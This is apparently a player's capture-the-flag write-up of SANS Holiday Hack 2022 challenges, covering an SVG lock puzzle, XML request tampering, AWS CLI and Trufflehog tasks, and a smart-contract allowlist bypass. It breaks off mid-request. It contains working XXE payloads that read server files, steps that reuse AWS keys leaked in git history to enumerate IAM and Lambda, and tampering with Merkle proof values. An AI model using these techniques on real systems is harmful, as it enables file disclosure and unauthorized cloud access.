Difficulty: 3/5
Open the door to the Boria Mines. Help Alabaster Snowball in the Web Ring to get some hints for this challenge.

View Frame Source for first input field. Observed unusual text string.


Guessing that to unlock requires the two ends to be joined with the same colour.
@&@&&W&&W&&&&
Experimented with XML based image format, SVG. Reference: https://www.w3schools.com/graphics/svg_circle.asp
For white.
1
<svg height="400" width="400"><circle cx="50" cy="50" r="400" fill="white" /></svg>
For blue.
1
<svg height="400" width="400"><circle cx="50" cy="50" r="400" fill="blue" /></svg>
Three cells unlocked.

Glamtariel’s Fountain
Difficulty: 5/5
Stare into Glamtariel’s fountain and see if you can find the ring! What is the filename of the ring she presents you? Talk to Hal Tandybuck in the Web Ring for hints.
Link to site: https://glamtarielsfountain.com/

Inspecting http packet after making an action.
Based on the http packet body, deduced that the 4 images need to be dropped into none, princess and fountain respectively.
Keeping track of capitalised words or hints that appear during the conversation when img1, img2, img3, img4 are dropped into none, princess and fountain respectively.
1
2
3
4
TRAFFIC FLIES
TAMPER
PATH
APP
https://glamtarielsfountain.com/static/images/stage2ring-eyecu_2022.png appear when img2 dropped into fountain at second stage.
1
2
3
TYPE
RINGLIST
SIMPLE FORMAT
Intercepted the http packet at this stage.
1
2
3
4
5
--Redacted--
Content-Type: application/json
--Redacted--
{"imgDrop":"img1","who":"princess","reqType":"json"}
--Redacted--
Modified the json body and sent the body in xml format instead.
1
2
3
4
5
6
7
8
9
10
--Redacted--
Content-Type: application/xml
--Redacted--
<?xml version="1.0" encoding="UTF-8" ?>
<root>
<imgDrop>img1</imgDrop>
<who>princess</who>
<reqType>xml</reqType>
</root>
--Redacted--
Obtained the following response.
1
2
3
4
5
{
"appResp": "I love rings of all colors!^She definitely tries to convince everyone that the blue ones are her favorites. I'm not so sure though.",
"droppedOn": "none",
"visit": "none"
}
Performed XXE injection to retrieve RINGLIST. Reference: https://portswigger.net/web-security/xxe
Tested in Burp Suite repeater various combinations of RINGLIST paths based on the hints provided until successful response.
1
2
3
4
5
6
7
8
9
10
--Redacted--
Content-Type: application/xml
--Redacted--
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///app/static/images/ringlist.txt"> ]>
<root>
<imgDrop>&xxe;</imgDrop>
<who>princess</who>
<reqType>xml</reqType>
</root>
Obtained the following response.
1
2
3
4
5
{

"appResp": "Ah, you found my ring list! Gold, red, blue - so many colors! Glad I don't keep any secrets in it any more! Please though, don't tell anyone about this.^She really does try to keep things safe. Best just to put it away. (click)",
"droppedOn": "none",
"visit": "static/images/pholder-morethantopsupersecret63842.png,262px,100px"
}
Forward the correctly modified XXE injection payload as the next http packet.
Picture shown contains several hints.
1
2
3
x_phial_pholder_2022
bluering.txt
redring.txt
Performed XXE injection based on modified path.
1
2
3
4
5
6
7
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///app/static/images/x_phial_pholder_2022/bluering.txt"> ]>
<root>
<imgDrop>&xxe;</imgDrop>
<who>princess</who>
<reqType>xml</reqType>
</root>
Obtained response.
1
2
3
4
5
{
"appResp": "I love these fancy blue rings! You can see we have two of them. Not magical or anything, just really pretty.^She definitely tries to convince everyone that the blue ones are her favorites. I'm not so sure though.",
"droppedOn": "none",
"visit": "none"
}
Performed XXE injection based on modified path.
1
2
3
4
5
6
7
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///app/static/images/x_phial_pholder_2022/redring.txt"> ]>
<root>
<imgDrop>&xxe;</imgDrop>
<who>princess</who>
<reqType>xml</reqType>
</root>
Obtained response.
1
2
3
4
5
{
"appResp": "Hmmm, you still seem awfully interested in these rings. I can't blame you, they are pretty nice.^Oooooh, I can just tell she'd like to talk about them some more.",
"droppedOn": "none",
"visit": "none"
}

Guess that silverring.txt may exist as well. Performed XXE injection on the guessed path.
1
2
3
4
5
6
7
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///app/static/images/x_phial_pholder_2022/silverring.txt"> ]>
<root>
<imgDrop>&xxe;</imgDrop>
<who>princess</who>
<reqType>xml</reqType>
</root>
Obtained response.
1
2
3
4
5
{
"appResp": "I'd so love to add that silver ring to my collection, but what's this? Someone has defiled my red ring! Click it out of the way please!.^Can't say that looks good. Someone has been up to no good. Probably that miserable Grinchum!",
"droppedOn": "none",
"visit": "static/images/x_phial_pholder_2022/redring-supersupersecret928164.png,267px,127px"
}
Forward the newly modified XXE injection payload as the next http packet.
Picture shown contains a hint. goldring_to_be_deleted.txt
Performed XXE injection based on modified path.
1
2
3
4
5
6
7
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///app/static/images/x_phial_pholder_2022/goldring_to_be_deleted.txt"> ]>
<root>
<imgDrop>&xxe;</imgDrop>
<who>princess</who>
<reqType>xml</reqType>
</root>
Obtained response. Obtained hint on Request Type.
1
2
3
4
5
{
"appResp": "Hmmm, and I thought you wanted me to take a look at that pretty silver ring, but instead, you've made a pretty bold REQuest. That's ok, but even if I knew anything about such things, I'd only use a secret TYPE of tongue to discuss them.^She's definitely hiding something.",
"droppedOn": "none",
"visit": "none"
}

Performed XXE injection on reqType.
1
2
3
4
5
6
7
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///app/static/images/x_phial_pholder_2022/goldring_to_be_deleted.txt"> ]>
<root>
<imgDrop>img1</imgDrop>
<who>princess</who>
<reqType>&xxe;</reqType>
</root>
Obtained response.
1
2
3
4
5
{
"appResp": "No, really I couldn't. Really? I can have the beautiful silver ring? I shouldn't, but if you insist, I accept! In return, behold, one of Kringle's golden rings! Grinchum dropped this one nearby. Makes one wonder how 'precious' it really was to him. Though I haven't touched it myself, I've been keeping it safe until someone trustworthy such as yourself came along. Congratulations!^Wow, I have never seen that before! She must really trust you!",
"droppedOn": "none",
"visit": "static/images/x_phial_pholder_2022/goldring-morethansupertopsecret76394734.png,200px,290px"
}
Forward the newly modified XXE injection payload as the next http packet.
File path of gold ring: goldring-morethansupertopsecret76394734.png
Obtained Web Ring.
Recover the Cloud Ring
Cloud Security
Analyze cloud configurations via the command line, identifying possible vulnerabilities and information leakage.
AWS CLI Intro
Difficulty: 1/5
Try out some basic AWS command line skills in this terminal. Talk to Jill Underpole in the Cloud Ring for hints.
1
2
You may not know this, but AWS CLI help messages are very easy to access. First, try typing:
$ aws help
1
$ aws help
1
2
3
Great! When you're done, you can quit with q.
Next, please configure the default aws cli credentials with the access key AKQAAYRKO7A5Q5XUY2IY, the secret key qzTscgNdcdwIo/soPKPoJn9sBrl5eMQQL19iO5uf and the region us-east-1 .
https://docs.aws.amazon.com/cli/latest/userguide/cli-configure-quickstart.html#cli-configure-quickstart-config
1
2
3
4
5
$ aws configure
AWS Access Key ID [None]: AKQAAYRKO7A5Q5XUY2IY
AWS Secret Access Key [None]: qzTscgNdcdwIo/soPKPoJn9sBrl5eMQQL19iO5uf
Default region name [None]: us-east-1
Default output format [None]:
1
2
3
4
Excellent! To finish, please get your caller identity using the AWS command line. For more details please reference:
$ aws sts help
or reference:
https://awscli.amazonaws.com/v2/documentation/api/latest/reference/sts/index.html
1
$ aws sts help
1
2
3
4
Excellent! To finish, please get your caller identity using the AWS command line. For more details please reference:
$ aws sts help
or reference:
https://awscli.amazonaws.com/v2/documentation/api/latest/reference/sts/index.html
1
$ aws sts get-caller-identity
1
Great, you did it all!
1
2
3
4
5
{
"UserId": "AKQAAYRKO7A5Q5XUY2IY",
"Account": "602143214321",
"Arn": "arn:aws:iam::602143214321:user/elf_helpdesk"
}
Trufflehog Search
Difficulty: 2/5
Use Trufflehog to find secrets in a Git repo. Work with Jill Underpole in the Cloud Ring for hints. What’s the name of the file that has AWS credentials?
1
2
3
Use Trufflehog to find credentials in the Gitlab instance at https://haugfactory.com/asnowball/aws_scripts.git.
Configure these credentials for us-east-1 and then run:
$ aws sts get-caller-identity
1
2
3
4
5
6
7
8
9
10
11
12
13
14
$ trufflehog git https://haugfactory.com/asnowball/aws_scripts.git
--Redacted--
Found unverified result
Detector Type: AWS
Decoder Type: PLAIN
Raw result: AKIAAIDAYRANYAHGQOHD
Line: 6

Commit: 106d33e1ffd53eea753c1365eafc6588398279b5
File: put_policy.py
Email: asnowball <[email protected]>
Repository: https://haugfactory.com/asnowball/aws_scripts.git
Timestamp: 2022-09-07 07:53:12 -0700 -0700
--Redacted--
Exploitation via AWS CLI
Difficulty: 3/5
Flex some more advanced AWS CLI skills to escalate privileges! Help Gerty Snowburrow in the Cloud Ring to get hints for this challenge.
Observed that there is a possible git commit.
1
2
3
4
5
6
7
8
9
--Redacted--
Found unverified result
Detector Type: AWS
Decoder Type: PLAIN
Raw result: AKIAAIDAYRANYAHGQOHD
Line: 6
Commit: 106d33e1ffd53eea753c1365eafc6588398279b5
File: put_policy.py
--Redacted--
Cloned the public repo and changed the directory.
1
2
3
4
5
6
7
$ git clone https://haugfactory.com/asnowball/aws_scripts.git
Cloning into 'aws_scripts'...
remote: Enumerating objects: 64, done.
remote: Total 64 (delta 0), reused 0 (delta 0), pack-reused 64
Unpacking objects: 100% (64/64), 23.83 KiB | 1.83 MiB/s, done.
$ cd aws_scripts/
Ran the following command to view the commit.
1
$ git show 106d33e1ffd53eea753c1365eafc6588398279b5
Configure AWS credentials for use and followed the instruction.
1
2
3
4
5
6
7
8
9
10
11
12
$ aws configure
AWS Access Key ID [None]: AKIAAIDAYRANYAHGQOHD
AWS Secret Access Key [None]: 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
Default region name [None]: us-east-1
Default output format [None]:
$ aws sts get-caller-identity
{
"UserId": "AIDAJNIAAQYHIAAHDDRA",
"Account": "602123424321",
"Arn": "arn:aws:iam::602123424321:user/haug"
}
Managed (think: shared) policies can be attached to multiple users. Use the AWS CLI to find any policies attached to your user.
1
$ aws iam list-attached-user-policies --user-name haug
1
2
3
4
5
6
7
8
9
{
"AttachedPolicies": [
{
"PolicyName": "TIER1_READONLY_POLICY",
"PolicyArn": "arn:aws:iam::602123424321:policy/TIER1_READONLY_POLICY"
}
],
"IsTruncated": false
}
Now, view or get the policy that is attached to your user.
1
$ aws iam get-policy --policy-arn arn:aws:iam::602123424321:policy/TIER1_READONLY_POLICY
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
{
"Policy": {
"PolicyName": "TIER1_READONLY_POLICY",
"PolicyId": "ANPAYYOROBUERT7TGKUHA",
"Arn": "arn:aws:iam::602123424321:policy/TIER1_READONLY_POLICY",
"Path": "/",
"DefaultVersionId": "v1",
"AttachmentCount": 11,
"PermissionsBoundaryUsageCount": 0,
"IsAttachable": true,
"Description": "Policy for tier 1 accounts to have limited read only access to certain resources in IAM, S3, and LAMBDA.",
"CreateDate": "2022-06-21 22:02:30+00:00",
"UpdateDate": "2022-06-21 22:10:29+00:00",
"Tags": []
}
}
Attached policies can have multiple versions. View the default version of this policy.
1
$ aws iam get-policy-version --policy-arn arn:aws:iam::602123424321:policy/TIER1_READONLY_POLICY --version-id v1
Inline policies are policies that are unique to a particular identity or resource. Use the AWS CLI to list the inline policies associated with your user.
1
$ aws iam list-user-policies --user-name haug
Now, use the AWS CLI to get the only inline policy for your user.
1
2
$ aws iam list-user-policies --user-name haug
$ aws iam get-user-policy --user-name haug --policy-name S3Perms
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
--Redacted--
"PolicyNames": [
"S3Perms"
],
"IsTruncated": false
}
--Redacted--
"UserPolicy": {
"UserName": "haug",
"PolicyName": "S3Perms",
"PolicyDocument": {
"Version": "2012-10-17",
"Statement": [
{
"Effect": "Allow",
"Action": [
"s3:ListObjects"
],
"Resource": [
"arn:aws:s3:::smogmachines3",
"arn:aws:s3:::smogmachines3/*"
]
--Redacted--
The inline user policy named S3Perms disclosed the name of an S3 bucket that you have permissions to list objects.
List those objects!
1
$ aws s3api list-objects --bucket smogmachines3
The attached user policy provided you several Lambda privileges. Use the AWS CLI to list Lambda functions.
1
$ aws lambda list-functions
1
2
3
4
5
6
7
8
9
--Redacted--
"Functions": [
{
"FunctionName": "smogmachine_lambda",
"FunctionArn": "arn:aws:lambda:us-east-1:602123424321:function:smogmachine_lambda",
"Runtime": "python3.9",
"Role": "arn:aws:iam::602123424321:role/smogmachine_lambda",
"Handler": "handler.lambda_handler",
--Redacted--
Lambda functions can have public URLs from which they are directly accessible.
Use the AWS CLI to get the configuration containing the public URL of the Lambda function.
1
$ aws lambda get-function-url-config --function-name smogmachine_lambda
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
{
"FunctionUrl": "https://rxgnav37qmvqxtaksslw5vwwjm0suhwc.lambda-url.us-east-1.on.aws/",
"FunctionArn": "arn:aws:lambda:us-east-1:602123424321:function:smogmachine_lambda",
"AuthType": "AWS_IAM",
"Cors": {
"AllowCredentials": false,
"AllowHeaders": [],
"AllowMethods": [
"GET",
"POST"
],
"AllowOrigins": [
"*"
],
"ExposeHeaders": [],
"MaxAge": 0
},
"CreationTime": "2022-09-07T19:28:23.808713Z",
"LastModifiedTime": "2022-09-07T19:28:23.808713Z"
}
Completed the challenge.
1
Great, you did it all - thank you!
Obtained Cloud Ring.
Recover the Burning Ring of Fire
Cryptocurrency, NFT, and Smart Contract Attacks
Acquire and spend cryptocurrency, then analyze a smart contract and blockchain to undermine the cybervillain’s plot.
Buy a Hat
Difficulty: 2/5
Travel to the Burning Ring of Fire and purchase a hat from the vending machine with KringleCoin. Find hints for this objective hidden throughout the tunnels.

Visited Santa's Remarkably Cool Hat Vending Machine, followed the instructions and successfully bought the hat.
Blockchain Divination
Difficulty: 4/5

Use the Blockchain Explorer in the Burning Ring of Fire to investigate the contracts and transactions on the chain. At what address is the KringleCoin smart contract deployed? Find hints for this objective hidden throughout the tunnels.

Visited Blockchain Explorer and found the KringleCoin contract at Block Number: 1.
Exploit a Smart Contract
Difficulty: 5/5
Exploit flaws in a smart contract to buy yourself a Bored Sporc NFT. Find hints for this objective hidden throughout the tunnels.
Visited Bored Sporc Rowboat Society Presale Page.
Referred to repo https://github.com/QPetabyte/Merkle_Trees and studied the concept of Merkle Tree.
To prove a wallet address is in the NFT whitelist, the wallet address and proof values are provided to the NFT code. If the root hash calculated from the wallet address and proof values matches the root hash stored in the NFT whitelist, the wallet address is verified. None of the proof values gives anyone any information about the other original data values.
Cloned the repo and tested merkle_tree.py within it.
1
$ git clone https://github.com/QPetabyte/Merkle_Trees.git

Tested my wallet address with a null address.
1
allowlist = ['0x7E9c379B36948a503920327a540E850558386603','0x0000000000000000000000000000000000000000']
Observed the following output.
1
2
Root: 0x329d71c1650f613e55289b6d73c096aafca00da15226c45cdff88c5c3ea8407b
Proof: ['0x5380c7b7ae81a58eb98d9c78de4a1fd7fd9535fc953ed2be602daaa41767312a']
Supplied more null addresses and noticed that proof values output increases. Considering that all players doing this challenge should be whitelisted, providing the required quantity of proof values should be infeasible.

Visited Blockchain Explorer and found the NFT contract at Block Number: 2. Could not find any reference to root hash or Merkle Proof.
Recalled having heard Web 3.0 sometimes suffers from Web 2.0 vulnerabilities before. Decided to check the validation implementation on Burp Suite.

It was at this point of time everything made sense. The values of WalletID, Root and Proof can be modified. Prepared the following data and forwarded the modified HTTP request.
1
2
3
4
5
6
--Redacted--
{
"WalletID":"0x7E9c379B36948a503920327a540E850558386603",
"Root":"0x32ca446a5ce7760e17a7d38636fd0fb412ac3452a55696c20b2677c5fa8ec547",
"Proof":"0x667d3611273365cfb6e64399d5af0bf332ec3e5d6986f76bc7d10839b680eb58",
--Redacted--
